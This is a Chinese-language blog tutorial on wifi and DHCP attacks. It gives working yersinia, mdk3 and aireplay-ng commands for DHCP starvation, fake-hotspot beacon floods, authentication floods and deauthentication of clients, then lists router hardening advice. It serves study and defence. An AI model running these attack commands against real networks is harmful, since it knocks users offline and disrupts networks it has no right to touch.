

dhcp地址耗盡攻擊

路由器分配ip,攻擊者發送大量discover包來獲取ip讓其者無ip使用,無法連接

先安裝

apt-get install yersinia

啟動

yersinia -G

干擾通訊

以下利用前提無線網卡要開啟監聽模式

創建惡意的無線熱點

工具mdk3 mdk3可查看使用說明

mdk3 wlan0mon b -n SSID (-f 可以導入列表創建多個ssidwifi,不指定則隨機) -c [信道] -w -g -s 100

驗證洪水攻擊(攻擊路由器)

偽造大量的client去連接ap,可導致正在已連接用戶無反應 -a後加交換機ssid

mdk3 wlan0mon a -a FC:D7:33:DE:F3:8A -c -s 300

強制解除驗證洪水攻擊方式(針對客戶機使其下線,通過模仿管理針)

就是之前抓握手包一樣將別人踢下線

aireplay-ng -0 5 -a [路由bssid] -c [客戶端STATION] wlan0mon

用mdk3針對全網,在攻擊中踢掉線後也無法連接成功

mdk3 wlan0mon d

可-b 加文件指定mac地址攻擊

如何設置路由器更安全

攻與防禦本身就是一場博弈根據上面的攻擊方式我們可以設置路由器是wifi更安全尤其是物聯網的發展,家裡的很多東西都要連接網路

- wifi加密方式採用wpa加密,不用採用wpe加密,如果不懂wps,也不要開啟wps功能

- wifi密碼要不要使用弱口令

- 對於常用設備可以進行ip和mac的綁定

- 如果沒有用戶之間相互訪問的需求可以開啟ap隔離

- 可以設置訪客wifi,防止密碼被泄露

- 就是選用一些比較好的路由器,防止路由器本身存在漏洞,路由器頁面就是web頁面可能存在漏洞

- 盡量少使用wifi萬能鑰匙,騰訊wifi管家等,或者使用時找到裡面的設置不共享自己的wifi密碼

參考文章

b站://www.bilibili.com/video/BV1e7411o7GB?p=1

b站://www.bilibili.com/video/BV14z4y1Q7Nb?from=search&seid=10037556429710890008

論壇://www.anywlan.com/

等等等很多前輩的文章,沒法都列舉(找不到了),表示抱歉和感謝

最後歡迎訪問我的個人部落格://lmg66.github.io/

說明:本文僅限技術研究與討論,嚴禁用於非法用途,否則產生的一切後果自行承擔